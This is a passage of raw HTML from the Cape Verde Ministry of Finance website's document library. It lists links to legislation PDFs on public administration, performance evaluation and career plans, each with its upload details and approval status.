45/2022 de 31 de agosto - PCCS INSTITUTO DO ARQUIVO NACIONAL DE CABO VERDE" > Portaria conjunta nº 45/2022 de 31 de agosto - PCCS INSTITUTO DO ARQUIVO NACIONAL DE CABO VERDE </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Regulamentar nº 5/2004 de 27 de Setembro" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2603208" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2603159/Decreto-Regulamentar+n%C2%BA+5_2004+de+27+de+Setembro.pdf/11727136-9b5e-1583-5431-6ccfd409cffa?version=1.1&t=1650987588020&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2603159/Decreto-Regulamentar+n%C2%BA+5_2004+de+27+de+Setembro.pdf/11727136-9b5e-1583-5431-6ccfd409cffa?version=1.1&t=1650987588020&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 3 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-Regulamentar nº 5/2004 de 27 de Setembro" > Decreto-Regulamentar nº 5/2004 de 27 de Setembro </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Legislativo n.º 1/2004 de 2 de Fevereiro (BDAP)" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2603162" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2603159/Decreto-Legislativo+n.%C2%BA+1_2004+de+2+de+Fevereiro+%28BDAP%29.pdf/bf8cb3bc-e5d4-1c27-f4b7-39e08adc2495?version=1.1&t=1650981803747&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603162?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2603159/Decreto-Legislativo+n.%C2%BA+1_2004+de+2+de+Fevereiro+%28BDAP%29.pdf/bf8cb3bc-e5d4-1c27-f4b7-39e08adc2495?version=1.1&t=1650981803747&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 3 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603162?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-Legislativo n.º 1/2004 de 2 de Fevereiro (BDAP)" > Decreto-Legislativo n.º 1/2004 de 2 de Fevereiro (BDAP) </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="AVD-Retificaçao.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146520" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/AVD-Retifica%C3%A7ao.pdf/c1da3aca-d3d5-3a2d-50bd-54159fa98e05?version=1.0&t=1624466271691&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146520?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/AVD-Retifica%C3%A7ao.pdf/c1da3aca-d3d5-3a2d-50bd-54159fa98e05?version=1.0&t=1624466271691&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146520?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="AVD-Retificaçao.pdf" > AVD-Retificaçao.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto Regulamentar nº 82015 - Bolsa de Competências.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91527" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/Decreto+Regulamentar++n%C2%BA+82015+-+Bolsa+de+Compet%C3%AAncias.pdf/a23e49e8-bbad-2d6e-8124-28b2b82627cf?version=1.0&t=1624466271067&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91527?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/Decreto+Regulamentar++n%C2%BA+82015+-+Bolsa+de+Compet%C3%AAncias.pdf/a23e49e8-bbad-2d6e-8124-28b2b82627cf?version=1.0&t=1624466271067&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91527?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto Regulamentar nº 82015 - Bolsa de Competências.pdf" > Decreto Regulamentar nº 82015 - Bolsa de Competências.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Lei nº 58_2014 de 12 de Novembro - Sistema de Avaliação de Desempenho na APUB.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91515" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/Decreto-Lei+n%C2%BA+58_2014+de+12+de+Novembro+-+Sistema+de+Avalia%C3%A7%C3%A3o+de+Desempenho+na+APUB.pdf/8796eb09-9d50-161f-2fbe-ebbcfd2a8ca7?version=1.0&t=1624466270360&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91515?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/Decreto-Lei+n%C2%BA+58_2014+de+12+de+Novembro+-+Sistema+de+Avalia%C3%A7%C3%A3o+de+Desempenho+na+APUB.pdf/8796eb09-9d50-161f-2fbe-ebbcfd2a8ca7?version=1.0&t=1624466270360&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91515?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-Lei nº 58_2014 de 12 de Novembro - Sistema de Avaliação de Desempenho na APUB.pdf" > Decreto-Lei nº 58_2014 de 12 de Novembro - Sistema de Avaliação de Desempenho na APUB.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Lei n.º12/2020_14 de Fevereiro_Sistema-de-Gestão-de-Desempenho" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="855144" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869967/Decreto-Lei+n.%C2%BA12_2020_14+de+Fevereiro_Sistema-de-Gest%C3%A3o-de-Desempenho.pdf/87a3d608-464b-dff2-64ac-76c383c859c3?version=1.4&t=1636552406357&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855144?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869967/Decreto-Lei+n.%C2%BA12_2020_14+de+Fevereiro_Sistema-de-Gest%C3%A3o-de-Desempenho.pdf/87a3d608-464b-dff2-64ac-76c383c859c3?version=1.4&t=1636552406357&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855144?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-Lei n.º12/2020_14 de Fevereiro_Sistema-de-Gestão-de-Desempenho" > Decreto-Lei n.º12/2020_14 de Fevereiro_Sistema-de-Gestão-de-Desempenho </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Portaria_n-30_2021_26_de_Março_Manual_do_Avaliador_Fichas_de_Gestão_de_Desempenho" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1787309" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869967/Portaria_n-30_2021_26_de_Mar%C3%A7o_Manual_do_Avaliador_Fichas_de_Gest%C3%A3o_de_Desempenho.pdf/4a9a2c6f-3417-75c5-a6fb-76bd17fc6cd2?version=1.0&t=1624465960660&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/1787309?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869967/Portaria_n-30_2021_26_de_Mar%C3%A7o_Manual_do_Avaliador_Fichas_de_Gest%C3%A3o_de_Desempenho.pdf/4a9a2c6f-3417-75c5-a6fb-76bd17fc6cd2?version=1.0&t=1624465960660&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a 